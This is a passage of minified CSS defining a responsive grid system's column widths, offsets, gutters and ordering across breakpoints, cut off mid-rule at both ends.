8px)!important}.grid.grid_no-gutters>.col.col_xs-offset-9{margin-left:calc(56.25%)!important}.col.col_xs-offset-10,.grid:not(.grid_no-gutters)>.col.col_xs-offset-10{margin-left:calc(62.5% + 8px)!important}.grid.grid_no-gutters>.col.col_xs-offset-10{margin-left:calc(62.5%)!important}.col.col_xs-offset-11,.grid:not(.grid_no-gutters)>.col.col_xs-offset-11{margin-left:calc(68.75% + 8px)!important}.grid.grid_no-gutters>.col.col_xs-offset-11{margin-left:calc(68.75%)!important}.col.col_xs-offset-12,.grid:not(.grid_no-gutters)>.col.col_xs-offset-12{margin-left:calc(75% + 8px)!important}.grid.grid_no-gutters>.col.col_xs-offset-12{margin-left:calc(75%)!important}.col.col_xs-offset-13,.grid:not(.grid_no-gutters)>.col.col_xs-offset-13{margin-left:calc(81.25% + 8px)!important}.grid.grid_no-gutters>.col.col_xs-offset-13{margin-left:calc(81.25%)!important}.col.col_xs-offset-14,.grid:not(.grid_no-gutters)>.col.col_xs-offset-14{margin-left:calc(87.5% + 8px)!important}.grid.grid_no-gutters>.col.col_xs-offset-14{margin-left:calc(87.5%)!important}.col.col_xs-offset-15,.grid:not(.grid_no-gutters)>.col.col_xs-offset-15{margin-left:calc(93.75% + 8px)!important}.grid.grid_no-gutters>.col.col_xs-offset-15{margin-left:calc(93.75%)!important}.col.col_xs-offset-16,.grid:not(.grid_no-gutters)>.col.col_xs-offset-16{margin-left:calc(100% + 8px)!important}.grid.grid_no-gutters>.col.col_xs-offset-16{margin-left:calc(100%)!important}.col{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col,.col.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col{width:auto}.col.col_1-of-10{width:calc(10% - 16px)}.grid.grid_no-gutters>.col.col_1-of-10,.grid:not(.grid_no-gutters)>.col.col_1-of-10.grid:not(.grid_no-gutters){width:10%}.grid.grid_no-gutters>.col.col_1-of-10.grid:not(.grid_no-gutters){width:calc(10% + 16px)}.col.col_2-of-10{width:calc(20% - 16px)}.grid.grid_no-gutters>.col.col_2-of-10,.grid:not(.grid_no-gutters)>.col.col_2-of-10.grid:not(.grid_no-gutters){width:20%}.grid.grid_no-gutters>.col.col_2-of-10.grid:not(.grid_no-gutters){width:calc(20% + 16px)}.col.col_3-of-10{width:calc(30% - 16px)}.grid.grid_no-gutters>.col.col_3-of-10,.grid:not(.grid_no-gutters)>.col.col_3-of-10.grid:not(.grid_no-gutters){width:30%}.grid.grid_no-gutters>.col.col_3-of-10.grid:not(.grid_no-gutters){width:calc(30% + 16px)}.col.col_4-of-10{width:calc(40% - 16px)}.grid.grid_no-gutters>.col.col_4-of-10,.grid:not(.grid_no-gutters)>.col.col_4-of-10.grid:not(.grid_no-gutters){width:40%}.grid.grid_no-gutters>.col.col_4-of-10.grid:not(.grid_no-gutters){width:calc(40% + 16px)}.col.col_5-of-10{width:calc(50% - 16px)}.grid.grid_no-gutters>.col.col_5-of-10,.grid:not(.grid_no-gutters)>.col.col_5-of-10.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_5-of-10.grid:not(.grid_no-gutters){width:calc(50% + 16px)}.col.col_6-of-10{width:calc(60% - 16px)}.grid.grid_no-gutters>.col.col_6-of-10,.grid:not(.grid_no-gutters)>.col.col_6-of-10.grid:not(.grid_no-gutters){width:60%}.grid.grid_no-gutters>.col.col_6-of-10.grid:not(.grid_no-gutters){width:calc(60% + 16px)}.col.col_7-of-10{width:calc(70% - 16px)}.grid.grid_no-gutters>.col.col_7-of-10,.grid:not(.grid_no-gutters)>.col.col_7-of-10.grid:not(.grid_no-gutters){width:70%}.grid.grid_no-gutters>.col.col_7-of-10.grid:not(.grid_no-gutters){width:calc(70% + 16px)}.col.col_8-of-10{width:calc(80% - 16px)}.grid.grid_no-gutters>.col.col_8-of-10,.grid:not(.grid_no-gutters)>.col.col_8-of-10.grid:not(.grid_no-gutters){width:80%}.grid.grid_no-gutters>.col.col_8-of-10.grid:not(.grid_no-gutters){width:calc(80% + 16px)}.col.col_9-of-10{width:calc(90% - 16px)}.grid.grid_no-gutters>.col.col_9-of-10,.grid:not(.grid_no-gutters)>.col.col_9-of-10.grid:not(.grid_no-gutters){width:90%}.grid.grid_no-gutters>.col.col_9-of-10.grid:not(.grid_no-gutters){width:calc(90% + 16px)}.col.col_10-of-10{width:calc(100% - 16px)}.grid.grid_no-gutters>.col.col_10-of-10,.grid:not(.grid_no-gutters)>.col.col_10-of-10.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_10-of-10.grid:not(.grid_no-gutters){width:calc(100% + 16px)}.grid:not(.grid_no-gutters)>.col.col_offset-0-of-10{margin-left:calc(0% + 8px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-1-of-10{margin-left:calc(10% + 8px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-2-of-10{margin-left:calc(20% + 8px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-3-of-10{margin-left:calc(30% + 8px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-4-of-10{margin-left:calc(40% + 8px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-5-of-10{margin-left:calc(50% + 8px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-6-of-10{margin-left:calc(60% + 8px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-7-of-10{margin-left:calc(70% + 8px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-8-of-10{margin-left:calc(80% + 8px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-9-of-10{margin-left:calc(90% + 8px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-10-of-10{margin-left:calc(100% + 8px)!important}.col.col_xs-1-of-10{width:calc(10% - 16px)}.grid.grid_no-gutters>.col.col_xs-1-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-1-of-10.grid:not(.grid_no-gutters){width:10%}.grid.grid_no-gutters>.col.col_xs-1-of-10.grid:not(.grid_no-gutters){width:calc(10% + 16px)}.col.col_xs-2-of-10{width:calc(20% - 16px)}.grid.grid_no-gutters>.col.col_xs-2-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-2-of-10.grid:not(.grid_no-gutters){width:20%}.grid.grid_no-gutters>.col.col_xs-2-of-10.grid:not(.grid_no-gutters){width:calc(20% + 16px)}.col.col_xs-3-of-10{width:calc(30% - 16px)}.grid.grid_no-gutters>.col.col_xs-3-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-3-of-10.grid:not(.grid_no-gutters){width:30%}.grid.grid_no-gutters>.col.col_xs-3-of-10.grid:not(.grid_no-gutters){width:calc(30% + 16px)}.col.col_xs-4-of-10{width:calc(40% - 16px)}.grid.grid_no-gutters>.col.col_xs-4-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-4-of-10.grid:not(.grid_no-gutters){width:40%}.grid.grid_no-gutters>.col.col_xs-4-of-10.grid:not(.grid_no-gutters){width:calc(40% + 16px)}.col.col_xs-5-of-10{width:calc(50% - 16px)}.grid.grid_no-gutters>.col.col_xs-5-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-5-of-10.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_xs-5-of-10.grid:not(.grid_no-gutters){width:calc(50% + 16px)}.col.col_xs-6-of-10{width:calc(60% - 16px)}.grid.grid_no-gutters>.col.col_xs-6-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-6-of-10.grid:not(.grid_no-gutters){width:60%}.grid.grid_no-gutters>.col.col_xs-6-of-10.grid:not(.grid_no-gutters){width:calc(60% + 16px)}.col.col_xs-7-of-10{width:calc(70% - 16px)}.grid.grid_no-gutters>.col.col_xs-7-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-7-of-10.grid:not(.grid_no-gutters){width:70%}.grid.grid_no-gutters>.col.col_xs-7-of-10.grid:not(.grid_no-gutters){width:calc(70% + 16px)}.col.col_xs-8-of-10{width:calc(80% - 16px)}.grid.grid_no-gutters>.col.col_xs-8-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-8-of-10.grid:not(.grid_no-gutters){width:80%}.grid.grid_no-gutters>.col.col_xs-8-of-10.grid:not(.grid_no-gutters){width:calc(80% + 16px)}.col.col_xs-9-of-10{width:calc(90% - 16px)}.grid.grid_no-gutters>.col.col_xs-9-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-9-of-10.grid:not(.grid_no-gutters){width:90%}.grid.grid_no-gutters>.col.col_xs-9-of-10.grid:not(.grid_no-gutters){width:calc(90% + 16px)}.col.col_xs-10-of-10{width:calc(100% - 16px)}.grid.grid_no-gutters>.col.col_xs-10-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-10-of-10.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_xs-10-of-10.grid:not(.grid_no-gutters){width:calc(100% + 16px)}.col.col_xs{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col.col_xs,.col.col_xs.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs{width:auto}.col.col_xs-offset-0-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-offset-0-of-10{margin-left:calc(0% + 8px)!important}.grid.grid_no-gutters>.col.col_xs-offset-0-of-10{margin-left:calc(0%)!important}.col.col_xs-offset-1-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-offset-1-of-10{margin-left:calc(10% + 8px)!important}.grid.grid_no-gutters>.col.col_xs-offset-1-of-10{margin-left:calc(10%)!important}.col.col_xs-offset-2-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-offset-2-of-10{margin-left:calc(20% + 8px)!important}.grid.grid_no-gutters>.col.col_xs-offset-2-of-10{margin-left:calc(20%)!important}.col.col_xs-offset-3-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-offset-3-of-10{margin-left:calc(30% + 8px)!important}.grid.grid_no-gutters>.col.col_xs-offset-3-of-10{margin-left:calc(30%)!important}.col.col_xs-offset-4-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-offset-4-of-10{margin-left:calc(40% + 8px)!important}.grid.grid_no-gutters>.col.col_xs-offset-4-of-10{margin-left:calc(40%)!important}.col.col_xs-offset-5-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-offset-5-of-10{margin-left:calc(50% + 8px)!important}.grid.grid_no-gutters>.col.col_xs-offset-5-of-10{margin-left:calc(50%)!important}.col.col_xs-offset-6-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-offset-6-of-10{margin-left:calc(60% + 8px)!important}.grid.grid_no-gutters>.col.col_xs-offset-6-of-10{margin-left:calc(60%)!important}.col.col_xs-offset-7-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-offset-7-of-10{margin-left:calc(70% + 8px)!important}.grid.grid_no-gutters>.col.col_xs-offset-7-of-10{margin-left:calc(70%)!important}.col.col_xs-offset-8-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-offset-8-of-10{margin-left:calc(80% + 8px)!important}.grid.grid_no-gutters>.col.col_xs-offset-8-of-10{margin-left:calc(80%)!important}.col.col_xs-offset-9-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-offset-9-of-10{margin-left:calc(90% + 8px)!important}.grid.grid_no-gutters>.col.col_xs-offset-9-of-10{margin-left:calc(90%)!important}.col.col_xs-offset-10-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-offset-10-of-10{margin-left:calc(100% + 8px)!important}.grid.grid_no-gutters>.col.col_xs-offset-10-of-10{margin-left:calc(100%)!important}.col.col_xs-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.col.col_xs-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.col.col_xs-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.col.col_xs-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.col.col_xs-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.col.col_xs-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.col.col_xs-order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.col.col_xs-order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.col.col_xs-order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.col.col_xs-order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.col.col_xs-order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.col.col_xs-order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.col.col_xs-order-13{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.col.col_xs-order-14{-webkit-box-ordinal-group:15;-ms-flex-order:14;order:14}.col.col_xs-order-15{-webkit-box-ordinal-group:16;-ms-flex-order:15;order:15}.col.col_xs-order-16{-webkit-box-ordinal-group:17;-ms-flex-order:16;order:16}}@media (min-width:768px){.col.col_sm,.col.col_sm-auto{width:auto}.col.col_sm-auto{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0}.col{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col,.col.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col{width:auto}.col.col_1{width:calc(6.25% - 20px)}.grid.grid_no-gutters>.col.col_1,.grid:not(.grid_no-gutters)>.col.col_1.grid:not(.grid_no-gutters){width:6.25%}.grid.grid_no-gutters>.col.col_1.grid:not(.grid_no-gutters){width:calc(6.25% + 20px)}.col.col_2{width:calc(12.5% - 20px)}.grid.grid_no-gutters>.col.col_2,.grid:not(.grid_no-gutters)>.col.col_2.grid:not(.grid_no-gutters){width:12.5%}.grid.grid_no-gutters>.col.col_2.grid:not(.grid_no-gutters){width:calc(12.5% + 20px)}.col.col_3{width:calc(18.75% - 20px)}.grid.grid_no-gutters>.col.col_3,.grid:not(.grid_no-gutters)>.col.col_3.grid:not(.grid_no-gutters){width:18.75%}.grid.grid_no-gutters>.col.col_3.grid:not(.grid_no-gutters){width:calc(18.75% + 20px)}.col.col_4{width:calc(25% - 20px)}.grid.grid_no-gutters>.col.col_4,.grid:not(.grid_no-gutters)>.col.col_4.grid:not(.grid_no-gutters){width:25%}.grid.grid_no-gutters>.col.col_4.grid:not(.grid_no-gutters){width:calc(25% + 20px)}.col.col_5{width:calc(31.25% - 20px)}.grid.grid_no-gutters>.col.col_5,.grid:not(.grid_no-gutters)>.col.col_5.grid:not(.grid_no-gutters){width:31.25%}.grid.grid_no-gutters>.col.col_5.grid:not(.grid_no-gutters){width:calc(31.25% + 20px)}.col.col_6{width:calc(37.5% - 20px)}.grid.grid_no-gutters>.col.col_6,.grid:not(.grid_no-gutters)>.col.col_6.grid:not(.grid_no-gutters){width:37.5%}.grid.grid_no-gutters>.col.col_6.grid:not(.grid_no-gutters){width:calc(37.5% + 20px)}.col.col_7{width:calc(43.75% - 20px)}.grid.grid_no-gutters>.col.col_7,.grid:not(.grid_no-gutters)>.col.col_7.grid:not(.grid_no-gutters){width:43.75%}.grid.grid_no-gutters>.col.col_7.grid:not(.grid_no-gutters){width:calc(43.75% + 20px)}.col.col_8{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_8,.grid:not(.grid_no-gutters)>.col.col_8.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_8.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_9{width:calc(56.25% - 20px)}.grid.grid_no-gutters>.col.col_9,.grid:not(.grid_no-gutters)>.col.col_9.grid:not(.grid_no-gutters){width:56.25%}.grid.grid_no-gutters>.col.col_9.grid:not(.grid_no-gutters){width:calc(56.25% + 20px)}.col.col_10{width:calc(62.5% - 20px)}.grid.grid_no-gutters>.col.col_10,.grid:not(.grid_no-gutters)>.col.col_10.grid:not(.grid_no-gutters){width:62.5%}.grid.grid_no-gutters>.col.col_10.grid:not(.grid_no-gutters){width:calc(62.5% + 20px)}.col.col_11{width:calc(68.75% - 20px)}.grid.grid_no-gutters>.col.col_11,.grid:not(.grid_no-gutters)>.col.col_11.grid:not(.grid_no-gutters){width:68.75%}.grid.grid_no-gutters>.col.col_11.grid:not(.grid_no-gutters){width:calc(68.75% + 20px)}.col.col_12{width:calc(75% - 20px)}.grid.grid_no-gutters>.col.col_12,.grid:not(.grid_no-gutters)>.col.col_12.grid:not(.grid_no-gutters){width:75%}.grid.grid_no-gutters>.col.col_12.grid:not(.grid_no-gutters){width:calc(75% + 20px)}.col.col_13{width:calc(81.25% - 20px)}.grid.grid_no-gutters>.col.col_13,.grid:not(.grid_no-gutters)>.col.col_13.grid:not(.grid_no-gutters){width:81.25%}.grid.grid_no-gutters>.col.col_13.grid:not(.grid_no-gutters){width:calc(81.25% + 20px)}.col.col_14{width:calc(87.5% - 20px)}.grid.grid_no-gutters>.col.col_14,.grid:not(.grid_no-gutters)>.col.col_14.grid:not(.grid_no-gutters){width:87.5%}.grid.grid_no-gutters>.col.col_14.grid:not(.grid_no-gutters){width:calc(87.5% + 20px)}.col.col_15{width:calc(93.75% - 20px)}.grid.grid_no-gutters>.col.col_15,.grid:not(.grid_no-gutters)>.col.col_15.grid:not(.grid_no-gutters){width:93.75%}.grid.grid_no-gutters>.col.col_15.grid:not(.grid_no-gutters){width:calc(93.75% + 20px)}.col.col_16{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_16,.grid:not(.grid_no-gutters)>.col.col_16.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_16.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.grid:not(.grid_no-gutters)>.col.col_offset-0{margin-left:calc(0% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-1{margin-left:calc(6.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-2{margin-left:calc(12.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-3{margin-left:calc(18.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-4{margin-left:calc(25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-5{margin-left:calc(31.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-6{margin-left:calc(37.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-7{margin-left:calc(43.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-8{margin-left:calc(50% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-9{margin-left:calc(56.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-10{margin-left:calc(62.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-11{margin-left:calc(68.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-12{margin-left:calc(75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-13{margin-left:calc(81.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-14{margin-left:calc(87.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-15{margin-left:calc(93.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-16{margin-left:calc(100% + 10px)!important}.col.col_xs{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col.col_xs,.col.col_xs.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs{width:auto}.col.col_xs-1{width:calc(6.25% - 20px)}.grid.grid_no-gutters>.col.col_xs-1,.grid:not(.grid_no-gutters)>.col.col_xs-1.grid:not(.grid_no-gutters){width:6.25%}.grid.grid_no-gutters>.col.col_xs-1.grid:not(.grid_no-gutters){width:calc(6.25% + 20px)}.col.col_xs-2{width:calc(12.5% - 20px)}.grid.grid_no-gutters>.col.col_xs-2,.grid:not(.grid_no-gutters)>.col.col_xs-2.grid:not(.grid_no-gutters){width:12.5%}.grid.grid_no-gutters>.col.col_xs-2.grid:not(.grid_no-gutters){width:calc(12.5% + 20px)}.col.col_xs-3{width:calc(18.75% - 20px)}.grid.grid_no-gutters>.col.col_xs-3,.grid:not(.grid_no-gutters)>.col.col_xs-3.grid:not(.grid_no-gutters){width:18.75%}.grid.grid_no-gutters>.col.col_xs-3.grid:not(.grid_no-gutters){width:calc(18.75% + 20px)}.col.col_xs-4{width:calc(25% - 20px)}.grid.grid_no-gutters>.col.col_xs-4,.grid:not(.grid_no-gutters)>.col.col_xs-4.grid:not(.grid_no-gutters){width:25%}.grid.grid_no-gutters>.col.col_xs-4.grid:not(.grid_no-gutters){width:calc(25% + 20px)}.col.col_xs-5{width:calc(31.25% - 20px)}.grid.grid_no-gutters>.col.col_xs-5,.grid:not(.grid_no-gutters)>.col.col_xs-5.grid:not(.grid_no-gutters){width:31.25%}.grid.grid_no-gutters>.col.col_xs-5.grid:not(.grid_no-gutters){width:calc(31.25% + 20px)}.col.col_xs-6{width:calc(37.5% - 20px)}.grid.grid_no-gutters>.col.col_xs-6,.grid:not(.grid_no-gutters)>.col.col_xs-6.grid:not(.grid_no-gutters){width:37.5%}.grid.grid_no-gutters>.col.col_xs-6.grid:not(.grid_no-gutters){width:calc(37.5% + 20px)}.col.col_xs-7{width:calc(43.75% - 20px)}.grid.grid_no-gutters>.col.col_xs-7,.grid:not(.grid_no-gutters)>.col.col_xs-7.grid:not(.grid_no-gutters){width:43.75%}.grid.grid_no-gutters>.col.col_xs-7.grid:not(.grid_no-gutters){width:calc(43.75% + 20px)}.col.col_xs-8{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_xs-8,.grid:not(.grid_no-gutters)>.col.col_xs-8.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_xs-8.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_xs-9{width:calc(56.25% - 20px)}.grid.grid_no-gutters>.col.col_xs-9,.grid:not(.grid_no-gutters)>.col.col_xs-9.grid:not(.grid_no-gutters){width:56.25%}.grid.grid_no-gutters>.col.col_xs-9.grid:not(.grid_no-gutters){width:calc(56.25% + 20px)}.col.col_xs-10{width:calc(62.5% - 20px)}.grid.grid_no-gutters>.col.col_xs-10,.grid:not(.grid_no-gutters)>.col.col_xs-10.grid:not(.grid_no-gutters){width:62.5%}.grid.grid_no-gutters>.col.col_xs-10.grid:not(.grid_no-gutters){width:calc(62.5% + 20px)}.col.col_xs-11{width:calc(68.75% - 20px)}.grid.grid_no-gutters>.col.col_xs-11,.grid:not(.grid_no-gutters)>.col.col_xs-11.grid:not(.grid_no-gutters){width:68.75%}.grid.grid_no-gutters>.col.col_xs-11.grid:not(.grid_no-gutters){width:calc(68.75% + 20px)}.col.col_xs-12{width:calc(75% - 20px)}.grid.grid_no-gutters>.col.col_xs-12,.grid:not(.grid_no-gutters)>.col.col_xs-12.grid:not(.grid_no-gutters){width:75%}.grid.grid_no-gutters>.col.col_xs-12.grid:not(.grid_no-gutters){width:calc(75% + 20px)}.col.col_xs-13{width:calc(81.25% - 20px)}.grid.grid_no-gutters>.col.col_xs-13,.grid:not(.grid_no-gutters)>.col.col_xs-13.grid:not(.grid_no-gutters){width:81.25%}.grid.grid_no-gutters>.col.col_xs-13.grid:not(.grid_no-gutters){width:calc(81.25% + 20px)}.col.col_xs-14{width:calc(87.5% - 20px)}.grid.grid_no-gutters>.col.col_xs-14,.grid:not(.grid_no-gutters)>.col.col_xs-14.grid:not(.grid_no-gutters){width:87.5%}.grid.grid_no-gutters>.col.col_xs-14.grid:not(.grid_no-gutters){width:calc(87.5% + 20px)}.col.col_xs-15{width:calc(93.75% - 20px)}.grid.grid_no-gutters>.col.col_xs-15,.grid:not(.grid_no-gutters)>.col.col_xs-15.grid:not(.grid_no-gutters){width:93.75%}.grid.grid_no-gutters>.col.col_xs-15.grid:not(.grid_no-gutters){width:calc(93.75% + 20px)}.col.col_xs-16{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_xs-16,.grid:not(.grid_no-gutters)>.col.col_xs-16.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_xs-16.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.grid:not(.grid_no-gutters)>.col.col_xs-offset-0{margin-left:calc(0% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-1{margin-left:calc(6.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-2{margin-left:calc(12.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-3{margin-left:calc(18.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-4{margin-left:calc(25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-5{margin-left:calc(31.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-6{margin-left:calc(37.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-7{margin-left:calc(43.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-8{margin-left:calc(50% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-9{margin-left:calc(56.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-10{margin-left:calc(62.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-11{margin-left:calc(68.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-12{margin-left:calc(75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-13{margin-left:calc(81.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-14{margin-left:calc(87.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-15{margin-left:calc(93.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-16{margin-left:calc(100% + 10px)!important}.col.col_sm-1{width:calc(6.25% - 20px)}.grid.grid_no-gutters>.col.col_sm-1,.grid:not(.grid_no-gutters)>.col.col_sm-1.grid:not(.grid_no-gutters){width:6.25%}.grid.grid_no-gutters>.col.col_sm-1.grid:not(.grid_no-gutters){width:calc(6.25% + 20px)}.col.col_sm-2{width:calc(12.5% - 20px)}.grid.grid_no-gutters>.col.col_sm-2,.grid:not(.grid_no-gutters)>.col.col_sm-2.grid:not(.grid_no-gutters){width:12.5%}.grid.grid_no-gutters>.col.col_sm-2.grid:not(.grid_no-gutters){width:calc(12.5% + 20px)}.col.col_sm-3{width:calc(18.75% - 20px)}.grid.grid_no-gutters>.col.col_sm-3,.grid:not(.grid_no-gutters)>.col.col_sm-3.grid:not(.grid_no-gutters){width:18.75%}.grid.grid_no-gutters>.col.col_sm-3.grid:not(.grid_no-gutters){width:calc(18.75% + 20px)}.col.col_sm-4{width:calc(25% - 20px)}.grid.grid_no-gutters>.col.col_sm-4,.grid:not(.grid_no-gutters)>.col.col_sm-4.grid:not(.grid_no-gutters){width:25%}.grid.grid_no-gutters>.col.col_sm-4.grid:not(.grid_no-gutters){width:calc(25% + 20px)}.col.col_sm-5{width:calc(31.25% - 20px)}.grid.grid_no-gutters>.col.col_sm-5,.grid:not(.grid_no-gutters)>.col.col_sm-5.grid:not(.grid_no-gutters){width:31.25%}.grid.grid_no-gutters>.col.col_sm-5.grid:not(.grid_no-gutters){width:calc(31.25% + 20px)}.col.col_sm-6{width:calc(37.5% - 20px)}.grid.grid_no-gutters>.col.col_sm-6,.grid:not(.grid_no-gutters)>.col.col_sm-6.grid:not(.grid_no-gutters){width:37.5%}.grid.grid_no-gutters>.col.col_sm-6.grid:not(.grid_no-gutters){width:calc(37.5% + 20px)}.col.col_sm-7{width:calc(43.75% - 20px)}.grid.grid_no-gutters>.col.col_sm-7,.grid:not(.grid_no-gutters)>.col.col_sm-7.grid:not(.grid_no-gutters){width:43.75%}.grid.grid_no-gutters>.col.col_sm-7.grid:not(.grid_no-gutters){width:calc(43.75% + 20px)}.col.col_sm-8{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_sm-8,.grid:not(.grid_no-gutters)>.col.col_sm-8.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_sm-8.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_sm-9{width:calc(56.25% - 20px)}.grid.grid_no-gutters>.col.col_sm-9,.grid:not(.grid_no-gutters)>.col.col_sm-9.grid:not(.grid_no-gutters){width:56.25%}.grid.grid_no-gutters>.col.col_sm-9.grid:not(.grid_no-gutters){width:calc(56.25% + 20px)}.col.col_sm-10{width:calc(62.5% - 20px)}.grid.grid_no-gutters>.col.col_sm-10,.grid:not(.grid_no-gutters)>.col.col_sm-10.grid:not(.grid_no-gutters){width:62.5%}.grid.grid_no-gutters>.col.col_sm-10.grid:not(.grid_no-gutters){width:calc(62.5% + 20px)}.col.col_sm-11{width:calc(68.75% - 20px)}.grid.grid_no-gutters>.col.col_sm-11,.grid:not(.grid_no-gutters)>.col.col_sm-11.grid:not(.grid_no-gutters){width:68.75%}.grid.grid_no-gutters>.col.col_sm-11.grid:not(.grid_no-gutters){width:calc(68.75% + 20px)}.col.col_sm-12{width:calc(75% - 20px)}.grid.grid_no-gutters>.col.col_sm-12,.grid:not(.grid_no-gutters)>.col.col_sm-12.grid:not(.grid_no-gutters){width:75%}.grid.grid_no-gutters>.col.col_sm-12.grid:not(.grid_no-gutters){width:calc(75% + 20px)}.col.col_sm-13{width:calc(81.25% - 20px)}.grid.grid_no-gutters>.col.col_sm-13,.grid:not(.grid_no-gutters)>.col.col_sm-13.grid:not(.grid_no-gutters){width:81.25%}.grid.grid_no-gutters>.col.col_sm-13.grid:not(.grid_no-gutters){width:calc(81.25% + 20px)}.col.col_sm-14{width:calc(87.5% - 